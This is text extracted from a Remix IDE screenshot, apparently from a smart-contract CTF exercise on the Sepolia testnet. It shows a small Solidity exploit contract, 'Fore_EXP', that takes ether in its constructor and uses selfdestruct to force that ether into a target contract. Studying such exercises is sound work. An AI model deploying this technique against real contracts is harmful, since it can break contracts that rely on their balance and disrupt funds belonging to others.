 AI
部署 & 发交易
Sepolia Testnet - MetaMask
Sepolia (11155111) network
账户
0xFa1...22bC3 (0.1734443215
Create Smart Account
GAS 上限
Estimated Gas
Custom
3000000
以太币数量
1
Wei
合约
Fore_EXP - Fore_EXP.sol
evm 版本: london
部署
发布到 IPFS
At Address
加载此地址的合约
已记录的交易 0 i
已部署的合约 0
Compiled
Fore_EXP.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.0;
3
4 contract Fore_EXP {
5 constructor() payable {} 56081 gas 56000 gas
6
7 function boom(address payable target) external { undefined gas
8 selfdestruct(target);
9 }
10 }
0
监听所有交易
按交易哈希或地址搜索
>